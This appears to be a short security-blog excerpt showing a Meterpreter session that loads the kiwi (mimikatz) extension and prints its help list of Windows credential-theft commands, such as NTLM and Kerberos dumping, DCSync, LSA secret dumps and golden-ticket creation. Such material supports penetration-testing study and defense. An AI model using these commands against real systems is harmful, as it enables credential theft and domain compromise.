 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > help kiwi

Kiwi Commands
=============

    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current use
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)
谢公子学安全
https://blog.csdn.net/qq_36119192